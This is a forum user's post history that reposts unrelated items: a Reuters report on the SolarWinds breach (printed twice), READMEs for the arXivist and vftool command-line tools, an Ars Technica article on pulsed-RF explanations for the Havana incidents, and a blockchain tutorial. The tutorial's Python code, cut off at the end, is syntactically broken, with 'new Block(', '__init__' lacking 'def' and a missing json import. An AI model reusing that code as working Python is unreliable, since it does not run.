


Kev
-
Posts
1026 -
Joined
-
Days Won
56
Everything posted by Kev
-
 FILE PHOTO: A hooded man holds a laptop computer as cyber code is projected on him in this illustration picture taken on May 13, 2017. REUTERS/Kacper Pempel/Illustration REUTERS WASHINGTON (Reuters) -Hackers believed to be working for Russia have been monitoring internal email traffic at the U.S. Treasury and Commerce departments, according to people familiar with the matter, adding they feared the hacks uncovered so far may be the tip of the iceberg. The hack is so serious it led to a National Security Council meeting at the White House on Saturday, said one of the people familiar with the matter. U.S. officials have not said much publicly beyond the Commerce Department confirming there was a breach at one of its agencies and that they asked the Cybersecurity and Infrastructure Security Agency and the FBI to investigate. National Security Council spokesman John Ullyot added that they "are taking all necessary steps to identify and remedy any possible issues related to this situation." The U.S. government has not publicly identified who might be behind the hacking, but three of the people familiar with the investigation said Russia is currently believed to be responsible for the attack. Two of the people said that the breaches are connected to a broad campaign that also involved the recently disclosed hack on FireEye, a major U.S. cybersecurity company with government and commercial contracts. In a statement posted https://www.facebook.com/RusEmbUSA/posts/1488755328001519 to Facebook, the Russian foreign ministry described the allegations as another unfounded attempt by the U.S. media to blame Russia for cyberattacks against U.S. agencies. The cyber spies are believed to have gotten in by surreptitiously tampering with updates released by IT company SolarWinds, which serves government customers across the executive branch, the military, and the intelligence services, according to two people familiar with the matter. The trick - often referred to as a "supply chain attack" - works by hiding malicious code in the body of legitimate software updates provided to targets by third parties. In a statement released late Sunday, the Austin, Texas-based company said that updates to its monitoring software released between March and June of this year may have been subverted by what it described as a "highly-sophisticated, targeted and manual supply chain attack by a nation state." The company declined to offer any further detail, but the diversity of SolarWind's customer base has sparked concern within the U.S. intelligence community that other government agencies may be at risk, according to four people briefed on the matter. SolarWinds says on its website that its customers include most of America's Fortune 500 companies, the top 10 U.S. telecommunications providers, all five branches of the U.S. military, the State Department, the National Security Agency, and the Office of President of the United States. 'HUGE CYBER ESPIONAGE CAMPAIGN' The breach presents a major challenge to the incoming administration of President-elect Joe Biden as officials investigate what information was stolen and try to ascertain what it will be used for. It is not uncommon for large scale cyber investigations to take months or years to complete. Hackers broke into the NTIA's office software, Microsoft's Office 365. Staff emails at the agency were monitored by the hackers for months, sources said. A Microsoft spokesperson did not respond to a request for comment. Neither did a spokesman for the Treasury Department. The hackers are "highly sophisticated" and have been able to trick the Microsoft platform's authentication controls, according to a person familiar with the incident, who spoke on condition of anonymity because they were not allowed to speak to the press. The full scope of the breach is unclear. The investigation is still its early stages and involves a range of federal agencies, including the FBI, according to three of the people familiar with the matter. A spokesperson for the Cybersecurity and Infrastructure Security Agency said they have been "working closely with our agency partners regarding recently discovered activity on government networks. CISA is providing technical assistance to affected entities as they work to identify and mitigate any potential compromises." The FBI and U.S. National Security Agency did not respond to a request for comment. There is some indication that the email compromise at NTIA dates back to this summer, although it was only recently discovered, according to a senior U.S. official. (Reporting by Christopher Bing, Jack Stubbs, Joseph Menn, and Raphael Satter; Editing by Chris Sanders, Daniel Wallis and Diane Craft) Via usnews.com
FILE PHOTO: A hooded man holds a laptop computer as cyber code is projected on him in this illustration picture taken on May 13, 2017. REUTERS/Kacper Pempel/Illustration REUTERS WASHINGTON (Reuters) -Hackers believed to be working for Russia have been monitoring internal email traffic at the U.S. Treasury and Commerce departments, according to people familiar with the matter, adding they feared the hacks uncovered so far may be the tip of the iceberg. The hack is so serious it led to a National Security Council meeting at the White House on Saturday, said one of the people familiar with the matter. U.S. officials have not said much publicly beyond the Commerce Department confirming there was a breach at one of its agencies and that they asked the Cybersecurity and Infrastructure Security Agency and the FBI to investigate. National Security Council spokesman John Ullyot added that they "are taking all necessary steps to identify and remedy any possible issues related to this situation." The U.S. government has not publicly identified who might be behind the hacking, but three of the people familiar with the investigation said Russia is currently believed to be responsible for the attack. Two of the people said that the breaches are connected to a broad campaign that also involved the recently disclosed hack on FireEye, a major U.S. cybersecurity company with government and commercial contracts. In a statement posted https://www.facebook.com/RusEmbUSA/posts/1488755328001519 to Facebook, the Russian foreign ministry described the allegations as another unfounded attempt by the U.S. media to blame Russia for cyberattacks against U.S. agencies. The cyber spies are believed to have gotten in by surreptitiously tampering with updates released by IT company SolarWinds, which serves government customers across the executive branch, the military, and the intelligence services, according to two people familiar with the matter. The trick - often referred to as a "supply chain attack" - works by hiding malicious code in the body of legitimate software updates provided to targets by third parties. In a statement released late Sunday, the Austin, Texas-based company said that updates to its monitoring software released between March and June of this year may have been subverted by what it described as a "highly-sophisticated, targeted and manual supply chain attack by a nation state." The company declined to offer any further detail, but the diversity of SolarWind's customer base has sparked concern within the U.S. intelligence community that other government agencies may be at risk, according to four people briefed on the matter. SolarWinds says on its website that its customers include most of America's Fortune 500 companies, the top 10 U.S. telecommunications providers, all five branches of the U.S. military, the State Department, the National Security Agency, and the Office of President of the United States. 'HUGE CYBER ESPIONAGE CAMPAIGN' The breach presents a major challenge to the incoming administration of President-elect Joe Biden as officials investigate what information was stolen and try to ascertain what it will be used for. It is not uncommon for large scale cyber investigations to take months or years to complete. Hackers broke into the NTIA's office software, Microsoft's Office 365. Staff emails at the agency were monitored by the hackers for months, sources said. A Microsoft spokesperson did not respond to a request for comment. Neither did a spokesman for the Treasury Department. The hackers are "highly sophisticated" and have been able to trick the Microsoft platform's authentication controls, according to a person familiar with the incident, who spoke on condition of anonymity because they were not allowed to speak to the press. The full scope of the breach is unclear. The investigation is still its early stages and involves a range of federal agencies, including the FBI, according to three of the people familiar with the matter. A spokesperson for the Cybersecurity and Infrastructure Security Agency said they have been "working closely with our agency partners regarding recently discovered activity on government networks. CISA is providing technical assistance to affected entities as they work to identify and mitigate any potential compromises." The FBI and U.S. National Security Agency did not respond to a request for comment. There is some indication that the email compromise at NTIA dates back to this summer, although it was only recently discovered, according to a senior U.S. official. (Reporting by Christopher Bing, Jack Stubbs, Joseph Menn, and Raphael Satter; Editing by Chris Sanders, Daniel Wallis and Diane Craft) Via usnews.com -
Au picat? Si mie, a durat pana am deschis rabla Attack?
-
arXivist is a command line interface allowing for the management of pre-print research papers and other publications from repositories such as arXiv on a local machine. Motivation Most search engines for research papers I am aware of are GUI based, accessed only via a web browser. As far as I am aware, an equivalent utility for terminal environments does not exist - this project aims to fill that gap. The goal is to provide a comparatively powerful, accessible, and easy to use search tool for finding, storing, and tagging research papers from pre-publication repositories, all from the comfort of the command line on one's own computer. Installation & Set Up Pre-Requisites arXivist requires the installation of the following: Command line interface which can run Bash scripts Git to clone the repo Docker Docker-Compose This program was developed on Ubuntu, so other Linux distros or Mac systems shouldn't have any issues setting it up. Windows users will likely need to install the Windows Subsystem for Linux. and follow some additional steps to get it setup.e It is recommended trying some of the sample Docker and Docker-Compose examples to ensure the programs are configured correctly Non-Root Access After installing Docker and Docker-Compose, ensure they can be run without root access The start up script assumes non-root access to Docker and Docker-Compose. Manual Configuration Make sure the permissions on start.sh are set to be executable by the current user. Something like chmod 774 start.sh should suffice. Under .env, ensure the PROGRAM_MODE is set to prod and not dev. Also under .env, change HOST_SAVE_DIRC to a directory where you would like download materials to be saved. Aimed at ~/Downloads by default. Don't touch any other variable under .env! Start Up! To start the program for the first time, simply run start.sh build to set up the Docker environment and enter the program! This may take a moment to build. After being build for the first time, any subsequent attempts to enter the program can be done with start.sh! If the underlying Docker containers are removed or one fails to enter the program again, simply try rebuilding with start.sh build again! Updating In updating the program, it is assumed the program was installed with git - with a link to the remote Github repo under the default origin name. In addition, that the local master branch has an upstream connection to the remote master branch. So to check for any updates directly from GitHub - run start.sh update. This will automatically pull down any updates on the remote master branch and rebuild the Docker environment. Setting Up Shortcuts After setting up the program for the first time, it is recommended adding the following custom commands to one's Bash profile for ease of use. {PATH_TO_PROJECT} is the path to the directory where this project lives. alias arxivist={PATH_TO_PROJECT}/start.sh alias arxivist-build='{PATH_TO_PROJECT}/start.sh build' alias arxivist-update='{PATH_TO_PROJECT}/start.sh update' Now you should be able to enter arxivist right into a new command line and enter the program! Usage How to use the application and what each command does should be very straightforwards from simply using the program. Command names are meant to be self explanatory with help commands also giving more detailed explanations. Either way, a basic structure of the modes and commands making up the application are as follows: search mode search for new materials to download view mode search for previously downloaded materials to modify them suggest mode suggest papers based off of previously downloaded materials Accreditations Special thanks to the team managing and hosting arXiv and the arXiv API, which this project would be nothing without. Category winner from HackWitUs 2019. Planned Future Milestones Better download setup? Mass download / upload for previously downloaded papers. View downloaded materials from within container Integration with other pre-print sites such as bioRxiv Fully separate out IO logic from input & print statements Download: arXivist-master.zip or git clone https://github.com/njhofmann/arXivist.git Source
-
Become a more productive developer Devbook is a new kind of search engine made just for developers. A single input that allows you to search in StackOverflow, documentation, code, infrastructure, and 3rd-party tools that you and your team are using. Download Devbook Only macOS is currently supported Source
-
AI Cup — open artificial intelligence programming contest. Test yourself writing a game strategy! It’s simple, clear and fun! Ninth AI Cup championship is named CodeCraft. You are to program an artificial intelligence to play the game. Your strategies will compete with each other in the Sandbox and the championship. You can use any of programming languages: C++, C#, F#, D, Go, Java, Kotlin, Scala, Python, Ruby, JavaScript, Rust. The Sandbox is already open. Good luck! We welcome both novice programmers — students and pupils, as well as professionals. Writing your own strategy is very simple: basic programming skills are enough. Championship schedule Sandbox: open for everyone from November 28; until December 5 will be beta-testing, system instability and significant changes in the rules are possible during this period. Round 1: December 12-13. Round 2: December 19-20. Finals: December 26-28. Begin from the Quick start guide. Writing a simple strategy is not hard at all! Register Source
-
Here lies a really minimalist and very noddy command-line wrapper to run VMs in the macOS Big Sur Virtualization.framework. Vftool runs Linux virtual machines with virtio block, network, entropy and console devices. All of the hard work and actual virtualisation is performed by Virtualization.framework -- this wrapper simply sets up configuration objects, describing the VM. It's intended to be the simplest possible invocation of this framework, whilst allowing configuration for: Amount of memory Number of VCPUs Attached disc images, CDROM images (AKA a read-only disc image), or neither Initrd, or no initrd) kernel kernel commandline Tested on an M1-based Mac (running arm64/AArch64 VMs), but should work on Intel Macs too (to run x86 VMs). Requires macOS >= 11. This is not a GUI-based app, and this configuration is provided on the command-line. Note also that Virtualization.framework does not currently provide public interfaces for framebuffers/video consoles/GUI, so the resulting VM will have a (text) console and networking only. Consider using VNC into your VM, which is quite usable. Building In Xcode It should be one click, though you may have to set up your (free) developer ID/AppleID developer Team in the "Signing & Capabilities" tab of the project configuration. Or, from the commandline Install the commandline tools (or Xcode proper) and run make. This results in build/vftool. The Makefile applies a code signature and required entitlements without an identity, which should be enough to run on your own machine. I haven't tested whether this binary will then work on other people's machines. Running The following command-line arguments are supported: -k <kernel path> -a <kernel cmdline arguments> -i <initrd path> -d <disc image path> -c <CDROM image path> -b <bridged ethernet interface> -p <number of processors> -m <memory size in MB> -t <tty type> Only the -k argument is required (for a path to the kernel image), and all other arguments are optional. The (current) default is 1 CPU, 512MB RAM, "console=hvc0", NAT-based networking, no discs or initrd and creates a pty for the console. The -t option permits the console to either use stdin/stdout (option 0), or to create a pseudo terminal (option 1, the default) and wait for you to attach something to it, as in the example below. The pseudo terminal (pty) approach gives a useful interactive console (particularly handy for setting up your VM), but stdin/stdout and immediate startup are more useful for launching VMs in a script. Multiple disc images can be attached by using several -d or -c options. The discs are attached in the order they are given on the command line, which should then influence which device they appear as. For example, -d foo -d bar -c blah will create three virtio-blk devices, /dev/vda, /dev/vdb, /dev/vdc attached to foo, bar and blah respectively. Up to 8 discs can be attached. The kernel should be uncompressed. The initrd may be a gz. Disc images are raw/flat files (nothing fancy like qcow2). When starting vftool, you will see output similar to: 2020-11-25 02:14:33.883 vftool[86864:707935] vftool (v0.1 25/11/2020) starting 2020-11-25 02:14:33.884 vftool[86864:707935] +++ kernel at file:///Users/matt/vm/debian/Image-5.9, initrd at (null), cmdline 'console=hvc0 root=/dev/vda1', 2 cpus, 4096MB memory 2020-11-25 02:14:33.884 vftool[86864:707935] +++ fd 3 connected to /dev/ttys016 2020-11-25 02:14:33.884 vftool[86864:707935] +++ Waiting for connection to: /dev/ttys016 vftool is now waiting for a connection to the VM's console -- in this example, it's created /dev/ttys016 for this. Continue by attaching to this in another terminal: screen /dev/ttys016 Note: this provides an accurate terminal to your guest, as far as Terminal/screen provide. At this point, vftool starts the VM. (Well, vftool validates some items after this point, so if your disc images don't exist then you'll find out now.) Kernels/notes An example working commandline is: vftool -k ~/vm/debian/Image-5.9 -d ~/vm/debian/arm64_debian.img -p 2 -m 4096 -a "console=hvc0 root=/dev/vda1" I've used a plain/defconfig Linux 5.9 build (not gzipped): $ file Image-5.9 Image-5.9: Linux kernel ARM64 boot executable Image, little-endian, 4K pages Note: that Virtualization.framework provides all IO as virtio-pci, including the console (i.e. not a UART). The debian install kernel does not have virtio drivers, unfortunately. I ended up using debootstrap (--foreign) to install to a disc image on a Linux box... but I hear good things about Fedora etc. Networking and entitlements The -b option uses a VZBridgedNetworkDeviceAttachment to configure a bridged network interface instead of the default 'NAT' interface. This does not currently work. The bridging requires the binary to have the com.apple.vm.networking entitlement, and Apple docs helpfully give this note: This seems to be saying that one requires a paid developer account and to ask nicely to be able to use this OS feature. (Rolls eyes) Fortunately, the "NAT" default works fine for the outgoing direction, and even permits incoming connections -- it appears to be kernel-level NAT from a bridged interface instead of the user-level TCP/IP stuff as used in QEMU. I end up with a host-side bridge100 network interface with IP 192.168.64.1 and my guests get 192.168.64.x addresses which are reachable from the host. So, at least one can SSH/VNC into guests! Issues Folks have reported problems (I believe with the pty setup) when running in tmux. References KhaosT's SimpleVM is a Swift wrapper for Virtualization.framework: https://github.com/KhaosT/SimpleVM This does roughly the same thing as vftool, but has a friendlier GUI. vftool has a little more flexibility in configuration (without hacking sources) and I personally prefer the text-based terminal approach. [https://developer.apple.com/documentation/virtualization?language=objc] Download: vftool-main.zip or git clone https://github.com/evansm7/vftool.git Source
-
Data from Russian experiments on pulsed RF energy offers best explanation. Picture of the US embassy in Havana, taken on September 29, 2017, after the United States announced it was withdrawing more than half its personnel in response to mysterious health attacks targeting its diplomatic staff. In late 2016, US diplomats in Cuba began reporting bizarre and alarming episodes in their homes and hotel rooms. They spoke of irritating or piercing noises—buzzes, squeals, or clicks—that seemed to come from a particular direction but weren’t always dampened when they clasped their hands to their ears. Some described feeling pressure and vibrations, too. With the disturbances came a constellation of debilitating symptoms: dizziness, nausea, headaches, balance problems, ringing in their ears, visual disturbances, nosebleeds, difficulty concentrating and recalling words, hearing loss, and speech problems. Since the first 2016 reports, the mysterious episodes seemed to afflict more than 50 US diplomats and their families; more than 40 in Havana and at least a dozen more at the US Consulate in Guangzhou, China. Some CIA officers working in Russia have also reported similar cases. Some victims have recovered; others suffer chronic symptoms and are still unable to work. Exhaustive medical studies on some of the Cuba diplomats determined the diplomats had sustained “injury to widespread brain networks.” The doctors who examined the victims were so baffled they began referring to their condition as the “immaculate concussion”—traumatic brain injuries without any obvious blows to the head. Under attack Almost from the start, the US State Department considered the episodes targeted "health attacks," sparking wild speculation of cloak-and-dagger operations with high-tech clandestine weaponry. Cuba and China quickly and adamantly denied any knowledge of or involvement with the episodes. Officials in the US eyed Russia—which remains a prime suspect. Scientists and journalists quickly began batting around possibilities of a sonic weapon, malfunctioning surveillance equipment, or a dastardly device that beamed microwave radiation at people. Others were skeptical that any attack took place—or that people were even injured. Two neurologists—who did not have access to the diplomats or all their medical data—raised doubts about some of the clinical methods used to conclude they suffered brain injuries. The neurologists suggested evaluating doctors merely documented cognitive deviations in the normal range, which the evaluating doctors disputed by citing data withheld due to privacy and security concerns. Cuban scientists—who also did not evaluate the diplomats—suggested the episodes were due to stress and a mass psychogenic illness (MPI), essentially a collective delusion, which the evaluating doctors also disputed. Biologists in the US and UK, meanwhile, suggested the noisy disturbances the diplomats reported were simply the clamor of crickets in search of mates. While each possibility may seem as farfetched as the last, the most disquieting one may actually be the closest to the truth. According to a new report by a committee of scientific experts assembled by the National Academies of Sciences, Engineering, and Medicine, the “most plausible mechanism” that explains the diplomats’ experiences and symptoms is directed pulsed radiofrequency energy. In other words, a dastardly device that beams bursts of microwave radiation at people’s heads. New analysis The expert committee, which was assembled at the request of the US State Department, was not tasked with considering how the diplomats may have been exposed to such a device. But the implications of the committee’s conclusion were abundantly clear. But Relman and the other experts on the 19-member committee were at a loss to find any other, less worrisome explanation that fit. And they evaluated many. The committee—titled the Standing Committee to Advise the Department of State on Unexplained Health Effects on US Government Employees and Their Families at Overseas Embassies—included researchers with expertise spanning neurology, psychiatry, epidemiology, neuroaudiology, electromagnetic engineering, exposure science, and radiology. It met several times between December 2019 and May 2020, and it invited other experts to discuss specific topics. Tasked with assessing clinical features and plausible mechanisms of the diplomats’ experiences and injuries, the committee ruled out chemical exposures—specifically insecticides used around Havana—as a likely explanation for what happened. The experts also found that infectious diseases, such as Zika, were an unlikely explanation. Similarly, the committee was unconvinced by the Cuban scientists’ suggestion that psychological and/or social factors were at the root of the situation. Though the committee noted that it lacked case-level data to fully evaluate this hypothesis, it expressed skepticism that delusional disorders could explain some of the acute and chronic symptoms of the diplomats’ experiences. On the other hand, psychological and/or social factors can easily explain some of the nonspecific chronic symptoms, such as dizziness and fatigue, that some diplomats reported. As such, the committee concluded that those factors may contribute to some of the cases. But of all the possibilities considered by the committee, the one that fit best was directed, pulsed radiofrequency energy. The committee, which looked through published scientific reports, found that pulsed RF energy could explain the sounds and sensations as well as the acute and chronic symptoms reported by the diplomats. RF effects In their assessment, the experts looked at all the biological effects of RF exposures, which are defined as 30KHz-300GHz, including microwave radiation at 300MHz to 300GHz. In recent years, studies have suggested that low-level RF exposures that don’t generate heat—non-thermal exposures—may be able to disrupt the activity at cell membranes as well as cause oxidative stress and even cell death. But the data that firmly linked the experiences of the diplomats to RF exposures came from studies looking at pulsed RF exposures. “There was significant research in Russia/USSR into the effects of pulsed, rather than continuous wave (CW) RF exposures because the reactions to pulsed and CW RF energy at equal time-averaged intensities yielded substantially different results,” the report notes. In a review of Russian-language studies, researchers found that “pulsing may be an important (or even the most important) factor that determines the biological effects of low-intensity RF emissions.” The report notes that some of the studies involved exposing military personnel in Eurasian communist countries to non-thermal microwave radiation. Afterward, the military personnel reportedly experienced eerily similar symptoms to those reported by the diplomats. That is, they experienced headache, fatigue, dizziness, irritability, sleeplessness, depression, anxiety, forgetfulness, and lack of concentration, as well as internal sound perception from frequencies between 2.05 to 2.50GHz. Other studies have since backed up the finding that pulsed RF can have wide-ranging effects on the nervous systems of animals and humans, including negative effects on cognition. RF exposure can also explain the bizarre auditory and sensory experiences reported by the diplomats, the committee noted. For this, the experts turned to data on the “Frey effect,” which was identified by American researcher Alan Frey in 1961. Frey found that pulsed microwaves can essentially be perceived as sound by humans, even those who are deaf. In summarizing some of Frey’s findings, the committee’s report noted: Last, the committee also noted that the pulsed RF explanation also fit with the common report from diplomats that the episodes they experienced were only in “specific physical locations near windows or as originating or emanating from a particular direction.” “Quite concerning” The committee was careful to avoid saying its report was conclusive. The experts noted significant limitations to the data and their access to it. For one thing, much of the data provided to the committee was aggregated data on the diplomats’ cases, not data on each case individually. In addition, some of the data was collected months after the diplomats fell ill, making it difficult to assess health effects. Still, the data fitting pulsed RF exposures is disturbing—and perhaps not as outlandish as it first seemed. As Ars has noted before, the discovery of the Frey effect is well-known to have launched decades of research into microwave weapons and devices. The line of research was certainly pursued by Russian, Soviet, and US researchers. Research funded by the US Navy even led to the development of a crowd-control weapon called MEDUSA (Mob Excess Deterrent Using Silent Audio), which uses low-energy microwave pulses to produce strong, uncomfortable sounds in people’s heads. There’s open speculation that Russia has developed its own microwave-based weapon and has begun deploying it. In a press statement, Relman touched on the disturbing nature of the committee’s findings, saying: Via arstechnica.com
-
There is no doubt about it that Blockchain has started exploding both as a topic and technology for a few years now. Maybe you are a professional who simply has seen the word blockchain too many times and want to learn it once and for all. Or maybe you are a blockchain enthusiast who wants to dive in deeper in understanding the internals of the blockchain ecosystem. In both cases, you came to the right article place! Here we will cover: How blockchain technology works What blockchain is used for and what industries use it What programming languages to use to build a blockchain What are the leading providers of blockchain technologies How to build a blockchain from the ground up (with code) How to learn more about blockchain If you want to learn any of these notions then keep reading! What is Blockchain and How Does it Work In a nutshell, blockchain is a piece of technology that ensures that transactions (e.g. paying for your groceries, a doctor visit, an artist signing a record label contract, etc.) are transparent in a securely decentralized fashion, so there is no longer a need for a central authority (such as a bank or government) to oversee or regulate it. Because blockchain is also built with privacy in mind, it is very difficult to alter or tamper with. In order to understand how blockchain does this and how it works, let’s envision the following example: Simple Blockchain Example Imagine that you and two other friends (let’s call them Friend 1 and Friend 2) are using a blockchain to update your shared expenses online. All three of you will have a file on your computers that automatically updates when you buy or sell an item, either from the internet or from each other. You buy some tickets to a concert, and when you do, your computer quickly updates your file and sends copies of your file to your friends. Once your friends receive those files, their computers quickly check if your transaction makes sense (e.g. did you have enough money to buy the tickets, and it is really you who is buying the tickets). If both friends agree that everything checks out, everyone updates their file to include your transaction. This cycle repeats for every transaction that either you or your friends make so that all three of your files are synced up, and there is no authority to oversee the process. There is of course a bit more nuance to it and gets very technical very quickly in understanding to build such a system from a programming perspective. If you want to understand how blockchain works in-depth, you can read the academic paper by Satoshi Nakamoto who created the first blockchain database Original blockchain paper by Satoshi Nakamoto (link) What is Blockchain Used For? Blockchain is quickly becoming very widespread where almost every industry is touched by this technology. For inspiration, here are just a handful of examples of how Blockchain is used today. Monetary Payments – Blockchain used in monetary transactions creates a more efficient and secure payment infrastructure. Global Commerce – Global supply chains are governed by blockchain technologies to ensure a more efficient transactional trade system. Capital Markets – Blockchain enables audit trails, quicker settlements, and operational improvements. Healthcare – Secondary health data that cannot identify an individual by itself can be placed on the blockchain which can then allow administrators to access such data without needing to worry about the data all being in one place which makes it very secure. Energy – Utility processes such as metering, billing, emission allowances, and renewable energy certificates all can be tracked via blockchain transactions in one decentralized place. Media – Media companies use blockchain to protect IP rights, eliminate fraud, and reduce costs. Voting – The notion of each vote being in a decentralized blockchain solves the problem of elections being hacked or tampered with. Cybersecurity – Blockchain solutions in the security space ensure that there is no single point of failure, and it also provides privacy as well as end-to-end encryption. Other real-life examples exist in Regulatory Compliance and Auditing, Insurance, Peer-to-Peer Transactions, Real Estate, Record Management, Identity Management, Taxes, Finance Accounting, Big Data, Data Storage, and IoT among many others. What are the Most Popular Types of Cryptocurrency? Bitcoin – The cryptocurrency that started it all. It was started in 2009, and follows closely to the original Satoshi Nakamoto cryptocurrency paper referenced earlier. It is mostly used for monetary transactions. Litecoin – Crated in 2011 as an alternative to Bitcoin. Litecoin is a little faster than Bitcoin, has a larger limit and, operates on different algorithms. Ethereum – Ethereum was created in 2015 and is also focusing on decentralized applications with smart contracts instead of just monetary transactions. This way different transactions outside of monetary exchange can happen, such as digital trading cards, or IoT activations on a smart-grid network. Ripple – A cryptocurrency that is not blockchain-based. However, it is often used by companies to move large amounts of money quickly across the globe. For a more extensive list, check out these resources. An ever-growing list of cryptocurrencies on Wikipedia (link) Understanding The Different Types of Cryptocurrency by SoFi (link) Types of Cryptocurrency Explained by Equity Trust (link) What are the Best Programming Languages to Develop Blockchain? C++ – Best if you need to build a blockchain from scratch or change some low-level internals of how blockchain works. Solidity – Best if you are set on using the Ethereum Blockchain framework and platform. Python – Best if you want to bring blockchain to general-purpose apps, especially in Data Science. JavaScript – Best if you want to build a blockchain for the web. Java – Best if you want to build a general, and large-scale object-oriented application. There are, however, blockchain developments in almost all programming languages, so pick the one you’re most comfortable with or is required for the project. What are the Leading Providers of Blockchain Technologies Coinbase – A very secure and free API that supports many different cryptocurrencies such as bitcoin and ethereum, and also supports different blockchain transactions such as generating digital wallets, getting real-time prices, and crypto exchanges. Use it if you want to create blockchain apps cost-effectively. Bitcore – Another free and speedy option with many different blockchain transactions possible. Use it if you want to build very fast blockchain applications with quick transaction times. Blockchain – The oldest and most popular blockchain framework. It has a large developer community and low timeouts. Use it if you need to implement blockchain wallet transactions. For a more extensive list check out the following resources. Top 10 Best Blockchain APIs: Coinbase, Bitcoin, and more (link) How to Choose the Best Blockchain API for Your Project by Jelvix (link) How to Learn More About Blockchain The fastest way to learn about blockchain is to first take a course, and then start building one yourself. If you’re also serious about blockchain and want to learn it continuously, you should subscribe to some blockchain newsletters. Here are some links to the courses. Look for the ones with the highest ratings and popularity: [Top 10] Best Blockchain Courses to learn in 2020 (link) 10 Best Blockchain Courses and Certification in 2020 (link) Also, if you want to build a blockchain, check out this well-sourced Quora post. Furthermore, here is a list of good newsletters to learn more about blockchain from your inbox! How to Build a Blockchain, a Brief Introduction (With Code) Let’s build a simple blockchain so that we can understand some of the more subtle nuances of one. The most important inner workings of a blockchain are the following. The chain itself which stores transactional information, a way to mine new possible slots in the chain, the proof of work that identifies if the chain is valid, and a consensus algorithm that can allow nodes or computers to vote whether the chain is valid. The code will label these important notions as #CHAIN step, #MINING step, #POW step, and #CONSENSUS step respectively to trace back to these notions. Note that there is an important aspect of the proof of work. The proof of identifying if a new block is valid should very easily be verified; however, it should be very hard to create from scratch (mining a new block). This property is important because it allows us to easily validate if a blockchain is not tampered with, and prevents hackers from re-creating a blockchain easily (it becomes immutable). We will build all these things below. Pay close attention to the comments as they explain the purpose of each component. Also, note that some functions, such as (is_valid_proof_pattern, get_blockchain, block_matches_proof, etc.) have yet to be implemented to keep this post short, so just imagine that they exist and that they do what they are supposed to do. Note: that the code below is not an exact replica of a blockchain. Instead it is a simplified representation which can be used for inspiration/intuition and not for rigorous implementation of a blockchain. Blockchain Server Code """ Blockchain Server Code On the blockchain server is where we store the main implementation of the blockchain. The clients (or apps such as your banking app) would hit a server like this as they create new transactions and store them on the blockchain, or as miners try to mine new blocks. The classes and code below represents the code that sits on the blockchain server. """ # Imports from datetime import datetime # Generates unique timestamps import hashlib # Used for hasing our blocks # Classes class Transaction(): """ A given monetary transaction. Example: Joe pays Amy 10 mBTC. """ __init__(self, frm, to, amount): self.frm = frm self.to = to self.amount = amount class Block(): """ A block on the blockchain containing blockchain transactions. Note that every block has a hash that is associated to previous blocks. """ __init__(self, index, previous_hash, proof_of_work, timestamp, transactions): self.index = index self.previous_hash = previous_hash self.proof_of_work = proof_of_work self.timestamp = timestamp self.transactions = transactions class Blockchain(): """ The blockchain containing various blocks that build on each other as well as methods to add and mine new blocks. (# CHAIN step) """ __init__(self): self.blocks = [] self.all_transactions = [] # Every blockchain starts with a genesis first block genesis_block = new Block( index=1, previous_hash=0, proof_of_work=None, timestamp=datetime.utcnow(), transactions=self.all_transactions ) self.add_block(genesis_block) @staticmethod def add_block(block): """Adds a new block to the blockchain. Args: block (Block class): A new block for the blockchain. Returns: None """ self.blocks.append(block) @staticmethod def add_new_transaction(transaction): """Adds a new transaction to the blockchain. Args: transaction (Transaction class): A new transaction for the blockchain Returns: None """ self.all_transactions.append(transaction) @staticmethod def get_full_chain(): """Returns all the blockchain blocks. Returns: all_blocks (List[Block class]): All the blocks in the blockchain. """ all_blocks = self.blocks return all_blocks @staticmethod def get_last_block(): """Gets the last block in the blockchain. Returns: last_block (Block class): The last block in the blockchain. """ last_block = None if self.blocks: last_block = self.blocks[-1] return last_block @staticmethod def hash(block): """Computes a hashed version of a block and returns it. Args: block (Block class): A block in the blockchain. Returns: hashed_block (str): A hash of the block. """ stringified_block = json.dumps( block, sort_keys=True ).encode() hashed_block = hashlib.sha256( stringified_block ).hexdigest() return hashed_block @staticmethod def mine_new_block(possibilities): """An attempt to mine a new block in the blockchain. (# MINING step) Args: possibilities (List[Possibility class]): All possibilities for mining that the miners compute/create. Returns: reward (str): A reward for the miners if they succeed. """ last_block = self.get_last_block() # Go through many possible proofs, which is equivalent to # using computational power, to find the new block. for possibility in possibilities: mining_success = False previous_hash = self.hash(last_block) possible_proof = hashlib.sha256( possibility ).hexdigest() # We imagine this method exists (# POW step) if is_valid_proof_pattern(possible_proof, previous_hash): # Our possible proof was correct, so miner was # able to mine a new block! # Forge the new Block by adding it to the chain index = last_block.index + 1 proof_of_work = possible_proof timestamp = timestamp.utcnow() transactions = self.all_transactions new_block = new Block( index, previous_hash, proof_of_work, timestamp, transactions ) self.add_block(new_block) # The mining was a success, we stop mining mining_success = True break # Give reward to miner if mining was a success reward = '0 mBTC' if mining_success: reward = '0.1 mBTC' # The reward can be anything return reward In short, the server code contains a blockchain which contains blocks and transactions. Miners can use computational power to mine new blocks and as an incentive for doing so, they get rewarded. Consumers can add transactions to the blockchain (e.g. you pay a friend back for lunch) and that transaction will then live on the blockchain. The blockchain is really then a chain of transactions that have the property of being tied to one another and able to be verified if that tie is correct or not. Client Code Accessing The Blockchain """ Client Code Accessing The Blockchain The client or blockchain application that gets API requests for new transactions. It primarily interacts with the blockchain server from above, but has some internal helper functions to store the new transactions. Note that there could be dozens if not thousands of these clients that do the same things as decentralized transactions are written to the blockchain. Imagine an app like Apple Pay where everyone is paying each other, client connections like these would register the transactions on the blockchain. Below are the client helper functions and code. """ # Functions def check_consensus(all_nodes, our_blockchain): """Compares our blockchain with blockchains from other nodes in the network, and attempts to find the longest valid blockchain, and returns it. (# CONSENSUS step) Args: all_nodes (List[Node class]): All nodes in the network. our_blockchain (Blockchain class): Our blockchain. Returns: longest_valid_blockchain (Blockchain class): The longest valid blockchain. """ longest_valid_blockchain = our_blockchain longest_blockchain_len = len( our_blockchain.get_full_chain() ) for node in all_nodes: # Imagine the get_blockchain method exists on the node node_blockchain = node.get_blockchain() is_valid_chain = True for block in node_blockchain.get_full_chain(): # Imagine the block_matches_proof method exists if not block_matches_proof(block): is_valid_chain = False break current_blockchain_len = len( node_blockchain.get_full_chain() ) if (is_valid_chain and current_blockchain_len > longest_blockchain_len): longest_valid_blockchain = node_blockchain longest_blockchain_len = len( node_blockchain.get_full_chain() ) return longest_valid_blockchain def get_other_nodes_in_network(): """ Returns all nodes, or servers/computers in the network. Code not written here as it is application dependent. """ return all_nodes def get_our_stored_blockchain(): """ Retrieves the current blockchain on our node or server. Code not written here as it is application dependent. """ return our_blockchain def 